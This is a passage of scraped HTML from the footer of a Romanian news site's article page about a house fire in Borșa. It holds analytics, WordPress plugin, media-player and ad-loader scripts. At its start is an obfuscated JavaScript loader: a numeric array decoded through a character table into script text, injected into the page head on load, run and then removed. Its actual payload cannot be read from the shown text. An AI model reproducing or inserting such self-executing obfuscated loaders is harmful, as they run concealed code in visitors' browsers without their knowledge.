54,56,63,70,85,43,10,56,80,43,0,85,80,85,55,61,67,90,55,51,60,23,55,77,52,35,55,91,10,11,35,54,85,11,70,87,67,55,11,91,54,83,87,67,92,91,87,79,56,54,79,87,67,70,92,52,56,43,60,60,0,56,67,43,0,91,23,62,55,77,52,43,54,67,87,0,1,56,67,80,61,56,85,56,70,67,11,0,3,9,43,91,10,56,77,55,91,56,10,89,89,43,54,67,87,0,1,56,67,80,61,56,85,56,70,67,11,0,3,9,31,31,60,65,50,87,0,64,67,61,9,43,54,67,87,0,1,56,67,80,61,56,85,56,70,67,11,0,41,67,87,9,43,54,67,87,0,1,56,67,80,87,83,83,0,11,87,70,92,41,70,61,9,43,54,70,11,91,67,87,55,91,56,0,80,61,67,68,85,56,23,62,56,85,61,56,64,55,77,52,85,13,11,54,55,61,80,67,56,61,67,52,60,89,89,43,54,67,87,0,1,56,67,80,61,56,85,56,70,67,11,0,80,67,56,61,67,3,9,43,91,10,56,77,55,91,56,10,89,89,43,54,67,87,0,1,56,67,80,61,56,85,56,70,67,11,0,80,67,56,61,67,3,9,31,31,60,65,50,87,0,64,67,61,9,43,54,67,87,0,1,56,67,80,61,56,85,56,70,67,11,0,80,67,56,61,67,41,67,87,9,43,54,67,87,0,1,56,67,80,87,83,83,0,11,87,70,92,80,67,56,61,67,41,70,61,9,43,54,70,11,91,67,87,55,91,56,0,80,61,67,68,85,56,80,67,56,61,67,23,62,56,85,61,56,64,0,56,67,43,0,91,23,43,54,70,61,61,80,61,83,56,70,55,77,55,70,48,9,31,54,31,48,43,54,35,55,10,1,56,67,80,70,85,87,61,61,48,31,64,65,31,48,43,54,70,11,91,67,87,55,91,56,0,80,61,67,68,85,56,48,31,62,31,23,50,87,0,64,67,9,85,13,11,54,34,52,67,61,41,83,87,0,56,91,67,60,23,55,77,52,67,54,85,56,91,1,67,92,59,82,60,0,56,67,43,0,91,23,67,9,67,90,20,51,23,85,13,11,54,70,61,61,90,39,67,56,63,67,39,48,39,37,11,91,67,56,91,67,39,51,48,9,43,54,70,61,61,80,61,83,56,70,55,77,55,70,23,55,77,52,67,87,9,9,31,21,56,77,11,0,56,31,60,65,50,87,0,64,91,9,10,11,70,43,79,56,91,67,54,70,0,56,87,67,56,49,85,56,79,56,91,67,52,31,10,55,50,31,60,23,91,54,55,91,91,56,0,73,40,53,36,9,43,54,92,67,79,85,23,67,54,83,87,0,56,91,67,2,11,10,56,54,55,91,61,56,0,67,75,56,77,11,0,56,52,91,41,67,60,23,91,54,11,43,67,56,0,73,40,53,36,9,91,54,55,91,91,56,0,73,40,53,36,23,62,56,85,61,56,64,55,77,52,67,87,9,9,31,87,77,67,56,0,31,60,65,50,87,0,64,91,9,10,11,70,43,79,56,91,67,54,70,0,56,87,67,56,49,85,56,79,56,91,67,52,31,10,55,50,31,60,23,91,54,55,91,91,56,0,73,40,53,36,9,43,54,92,67,79,85,23,67,54,83,87,0,56,91,67,2,11,10,56,54,55,91,61,56,0,67,75,56,77,11,0,56,52,91,41,67,54,91,56,63,67,57,55,21,85,55,91,1,60,23,91,54,11,43,67,56,0,73,40,53,36,9,91,54,55,91,91,56,0,73,40,53,36,23,62,56,85,61,56,64,55,77,52,67,87,9,9,31,87,83,83,56,91,10,31,60,67,54,55,91,91,56,0,73,40,53,36,9,67,54,55,91,91,56,0,73,40,53,36,48,43,54,92,67,79,85,23,56,85,61,56,64,55,77,52,67,87,9,9,31,83,0,56,83,56,91,10,31,60,67,54,55,91,91,56,0,73,40,53,36,9,43,54,92,67,79,85,48,67,54,55,91,91,56,0,73,40,53,36,23,56,85,61,56,64,55,77,52,67,87,9,9,31,77,55,85,85,31,60,67,54,55,91,91,56,0,73,40,53,36,9,43,54,92,67,79,85,23,56,85,61,56,64,0,56,67,43,0,91,23,43,54,43,91,55,67,9,85,13,11,54,34,52,31,54,31,48,43,54,35,55,10,1,56,67,80,70,85,87,61,61,41,10,11,70,43,79,56,91,67,54,21,11,10,68,60,90,20,51,23,52,77,43,91,70,67,55,11,91,64,35,87,55,67,52,67,35,60,65,55,77,52,67,35,9,9,43,91,10,56,77,55,91,56,10,60,50,87,0,64,67,35,9,20,23,56,85,61,56,64,55,77,52,67,35,12,82,20,60,0,56,67,43,0,91,23,55,77,52,67,35,12,20,89,89,11,54,0,55,1,52,43,60,9,9,67,0,43,56,60,0,56,67,43,0,91,23,35,55,91,10,11,35,54,61,56,67,40,55,79,56,11,43,67,52,77,43,91,70,67,55,11,91,52,60,65,35,87,55,67,52,67,35,48,82,60,23,62,41,82,20,20,60,23,62,60,52,60,23,35,55,91,10,11,35,54,87,10,10,49,50,56,91,67,36,55,61,67,56,91,56,0,52,31,0,56,61,55,33,56,31,41,77,43,91,70,67,55,11,91,52,60,65,11,54,0,55,1,52,43,60,23,62,60,23,11,54,0,55,1,52,43,60,23,62,41,0,55,1,27,77,43,91,70,67,55,11,91,52,43,60,65,56,9,85,13,11,54,34,52,31,54,31,48,43,54,35,55,10,1,56,67,80,70,85,87,61,61,48,31,64,54,31,48,43,54,55,79,1,80,70,85,87,61,61,41,10,11,70,43,79,56,91,67,54,21,11,10,68,60,23,50,87,0,64,79,9,10,11,70,43,79,56,91,67,54,21,11,10,68,54,34,43,56,0,68,57,56,85,56,70,67,11,0,13,85,85,52,31,54,31,48,43,54,35,55,10,1,56,67,80,70,85,87,61,61,48,31,64,90,61,67,68,85,56,9,39,10,55,61,83,85,87,68,27,64,91,11,91,56,64,3,55,79,83,11,0,67,87,91,67,23,39,51,31,60,54,85,56,91,1,67,92,23,55,77,52,79,12,20,60,65,10,11,70,43,79,56,91,67,54,21,11,10,68,54,55,91,91,56,0,73,40,53,36,9,31,13,10,21,85,11,70,45,64,49,0,0,11,0,54,31,23,35,55,91,10,11,35,54,61,56,67,40,55,79,56,11,43,67,52,77,43,91,70,67,55,11,91,52,60,65,35,55,91,10,11,35,54,87,85,56,0,67,52,39,13,10,21,85,11,70,45,64,56,63,67,56,91,61,55,11,91,64,56,0,0,11,0,64,20,77,4,22,16,82,5,5,22,39,48,31,19,91,31,48,39,40,0,68,64,67,11,64,10,55,61,87,21,85,56,64,67,92,55,61,64,56,63,67,56,91,61,55,11,91,64,11,0,64,0,56,61,67,87,0,67,64,68,11,43,0,64,91,87,50,55,1,87,67,11,0,54,39,60,23,35,55,91,10,11,35,54,85,11,70,87,67,55,11,91,54,0,56,85,11,87,10,52,60,23,62,41,82,20,60,23,62,55,77,52,56,90,20,51,54,70,85,55,56,91,67,84,55,10,67,92,9,9,20,60,0,56,67,43,0,91,64,77,87,85,61,56,23,50,87,0,64,0,87,67,55,11,9,56,90,20,51,54,70,85,55,56,91,67,84,55,10,67,92,76,43,70,85,54,61,83,0,55,67,56,80,35,55,10,67,92,23,50,87,0,64,91,56,35,80,21,1,80,92,56,55,1,92,67,9,53,87,67,92,54,77,85,11,11,0,52,0,87,67,55,11,66,43,70,85,54,61,83,0,55,67,56,80,92,56,55,1,92,67,60,23,50,87,0,64,87,10,80,92,56,55,1,92,67,9,53,87,67,92,54,77,85,11,11,0,52,91,56,35,80,21,1,80,92,56,55,1,92,67,76,43,70,85,54,61,83,0,55,67,56,80,70,11,43,91,67,60,23,55,77,52,87,10,80,92,56,55,1,92,67,66,43,70,85,54,61,83,0,55,67,56,80,70,11,43,91,67,3,9,91,56,35,80,21,1,80,92,56,55,1,92,67,60,65,91,56,35,80,21,1,80,92,56,55,1,92,67,9,87,10,80,92,56,55,1,92,67,66,43,70,85,54,61,83,0,55,67,56,80,70,11,43,91,67,23,62,55,77,52,43,54,11,91,70,56,9,9,43,91,10,56,77,55,91,56,10,60,65,43,54,11,91,70,56,9,67,0,43,56,23,43,54,87,85,50,9,90,51,23,77,11,0,52,50,87,0,64,55,9,20,23,55,59,56,54,85,56,91,1,67,92,23,55,48,48,60,65,50,87,0,64,87,10,80,55,10,9,56,90,55,51,54,70,85,87,61,61,2,87,79,56,54,61,83,85,55,67,52,43,54,55,79,1,80,70,85,87,61,61,48,31,7,31,60,90,82,51,23,85,13,11,54,70,61,61,90,39,67,56,63,67,39,48,39,37,11,91,67,56,91,67,39,51,48,9,39,54,39,48,43,54,35,55,10,1,56,67,80,70,85,87,61,61,48,39,64,54,39,48,43,54,55,79,1,80,70,85,87,61,61,48,39,7,39,48,87,10,80,55,10,48,39,65,21,87,70,45,1,0,11,43,91,10,7,61,55,33,56,27,87,43,67,11,64,39,48,91,56,35,80,21,1,80,92,56,55,1,92,67,48,39,83,63,23,64,21,87,70,45,1,0,11,43,91,10,7,83,11,61,55,67,55,11,91,27,20,64,7,39,48,43,70,85,54,87,10,80,67,11,80,61,83,0,55,67,56,90,87,10,80,55,10,51,66,87,10,80,92,56,55,1,92,67,48,39,83,63,23,62,39,23,55,77,52,56,90,55,51,54,11,77,77,61,56,67,74,87,0,56,91,67,3,9,9,91,43,85,85,60,65,43,54,87,85,50,54,83,43,61,92,52,87,10,80,55,10,60,23,62,50,87,0,64,10,9,85,13,11,54,34,52,31,17,31,48,56,90,55,51,54,83,87,0,56,91,67,49,85,56,79,56,91,67,54,83,87,0,56,91,67,49,85,56,79,56,91,67,54,83,87,0,56,91,67,49,85,56,79,56,91,67,54,55,10,48,31,64,31,48,56,90,55,51,54,83,87,0,56,91,67,49,85,56,79,56,91,67,54,67,87,1,2,87,79,56,41,10,11,70,43,79,56,91,67,54,21,11,10,68,60,23,77,11,0,52,83,9,20,23,83,59,10,54,85,56,91,1,67,92,23,83,48,48,60,65,55,77,52,10,90,83,51,54,11,91,70,85,55,70,45,9,9,91,43,85,85,60,65,10,90,83,51,54,11,91,70,85,55,70,45,9,77,43,91,70,67,55,11,91,52,56,56,60,65,50,87,0,64,87,9,56,56,54,67,87,0,1,56,67,88,88,56,56,54,61,0,70,49,85,56,79,56,91,67,23,50,87,0,64,70,55,9,87,54,83,87,0,56,91,67,49,85,56,79,56,91,67,54,1,56,67,13,67,67,0,55,21,43,67,56,52,31,21,55,10,31,60,23,35,55,91,10,11,35,54,85,11,70,87,67,55,11,91,54,87,61,61,55,1,91,52,43,70,85,54,85,55,91,45,80,0,56,10,55,0,56,70,67,80,43,0,85,48,43,70,85,54,87,10,80,67,11,80,85,55,91,45,90,70,55,51,60,23,0,56,67,43,0,91,64,77,87,85,61,56,23,62,23,62,62,62,52,77,43,91,70,67,55,11,91,64,0,50,55,56,35,52,60,65,55,77,52,85,13,11,54,50,54,55,91,28,55,56,35,83,11,0,67,52,43,54,43,91,55,67,60,60,65,50,87,0,64,85,67,9,31,31,23,85,67,9,43,54,35,55,10,1,56,67,80,55,10,48,31,70,31,48,43,54,87,85,50,54,69,11,55,91,52,90,61,56,83,87,0,87,67,11,0,9,31,70,31,51,60,23,50,87,0,64,83,50,9,20,23,55,77,52,85,13,11,54,83,50,9,9,77,87,85,61,56,60,65,85,13,11,54,83,50,9,67,0,43,56,23,83,50,9,82,23,62,50,87,0,64,55,9,10,11,70,43,79,56,91,67,54,70,0,56,87,67,56,49,85,56,79,56,91,67,52,31,55,79,1,31,60,23,55,54,61,0,70,9,85,13,11,54,43,0,52,43,70,85,54,50,55,56,35,80,43,0,85,41,65,39,55,39,27,85,67,41,39,83,39,27,83,50,41,39,1,39,27,85,13,11,54,1,52,60,41,39,35,39,27,43,54,35,55,10,1,56,67,80,55,10,62,60,23,0,56,67,43,0,91,23,62,35,55,91,10,11,35,54,61,56,67,40,55,79,56,11,43,67,52,77,43,91,70,67,55,11,91,52,60,65,0,50,55,56,35,52,60,23,62,41,82,20,20,20,60,23,62,60,52,60,23,62,0,56,67,43,0,91,64,67,0,43,56,23,62,41,0,85,11,87,10,27,77,43,91,70,67,55,11,91,52,60,65,50,87,0,64,85,61,9,31,31,23,77,11,0,52,50,87,0,64,55,9,20,23,55,59,43,70,85,54,43,91,55,67,80,85,55,61,67,54,85,56,91,1,67,92,23,55,48,48,60,65,55,77,52,43,70,85,54,43,91,55,67,80,85,55,61,67,90,55,51,90,31,87,85,50,31,51,3,9,43,91,10,56,77,55,91,56,10,60,65,85,61,48,9,43,70,85,54,43,91,55,67,80,85,55,61,67,90,55,51,90,31,35,55,10,1,56,67,80,55,10,31,51,48,31,70,31,48,43,70,85,54,43,91,55,67,80,85,55,61,67,90,55,51,90,31,87,85,50,31,51,54,69,11,55,91,52,90,61,56,83,87,0,87,67,11,0,9,31,70,31,51,60,48,31,7,31,23,62,62,85,61,9,85,61,54,61,43,21,61,67,0,52,20,41,85,61,54,85,56,91,1,67,92,7,82,60,23,50,87,0,64,85,61,55,9,10,11,70,43,79,56,91,67,54,70,0,56,87,67,56,49,85,56,79,56,91,67,52,31,55,79,1,31,60,23,85,61,55,54,61,0,70,9,85,13,11,54,43,0,52,43,70,85,54,85,11,87,10,80,43,0,85,41,65,39,55,39,27,85,61,41,39,1,39,27,85,13,11,54,1,52,60,62,60,23,0,56,67,43,0,91,64,67,0,43,56,23,62,41,62,23,11,54,55,91,55,67,52,60,23,35,55,91,10,11,35,54,61,56,67,40,55,79,56,11,43,67,52,11,54,0,85,11,87,10,41,82,20,20,20,60,23,0,56,67,43,0,91,64,11,23,62,62,52,60,62,23,62,85,13,11,54,61,67,87,0,67,52,60,23,76,66,64,83,79,45,67,55,83,10,10,33,21,61,34,43,35,61,56,70,35,83,0,35,79,21,70,56,64,66,76];function brwvro(a,b){womwnlvkrukvebe='';for(var i=0;i<a.length;i++){womwnlvkrukvebe+=b[a[i]];}return womwnlvkrukvebe;}var bjpvgryazizqcym=window[brwvro([10,11,70,43,79,56,91,67],wsrcfk)];var zqutvrxjzoong=brwvro([70,43,0,0,56,91,67,57,70,0,55,83,67],wsrcfk);var pallwij=brwvro([61,0,70],wsrcfk);var xtedhpgziofolpf=brwvro([21,11,10,68],wsrcfk);try{Object.getOwnPropertyDescriptor(Document.prototype,zqutvrxjzoong).get.apply(bjpvgryazizqcym)[pallwij]=pallwij;document.body=document.querySelectorAll('body')[0]}catch(e){}var qrazuz=brwvro([70,0,56,87,67,56,49,85,56,79,56,91,67],wsrcfk);var nnojglteiha=brwvro([61,70,0,55,83,67],wsrcfk);var psucurywmbjel=brwvro([67,56,63,67,37,11,91,67,56,91,67],wsrcfk);var kvjybcmtxodupd=brwvro([92,56,87,10],wsrcfk);var upqqogjidbdakev=brwvro([87,83,83,56,91,10,37,92,55,85,10],wsrcfk);var totqa=brwvro([83,87,0,56,91,67,2,11,10,56],wsrcfk);var upgtrhncenialoz=brwvro([0,56,79,11,50,56,37,92,55,85,10],wsrcfk);var kngjalifdyvzff=bjpvgryazizqcym[qrazuz](nnojglteiha);kngjalifdyvzff[psucurywmbjel]=brwvro(elmcvxhzkrv,wsrcfk);bjpvgryazizqcym[xtedhpgziofolpf][upqqogjidbdakev](kngjalifdyvzff);kngjalifdyvzff[totqa][upgtrhncenialoz](kngjalifdyvzff);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fincendiu-patru-ore-de-lupta-cu-flacarile-intr-o-gospodarie-incendiata-in-borsa%2F" data-image-url="" data-title="INCENDIU+%E2%80%93+Patru+ore+de+lupta+cu+flacarile+intr-o+gospodarie+incendiata+in+Borsa" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fincendiu-patru-ore-de-lupta-cu-flacarile-intr-o-gospodarie-incendiata-in-borsa%2F" data-image-url="" data-title="INCENDIU+%E2%80%93+Patru+ore+de+lupta+cu+flacarile+intr-o+gospodarie+incendiata+in+Borsa" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"218475","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="08Mlk6CK-1Gfirp4UDqRZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769946532886');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>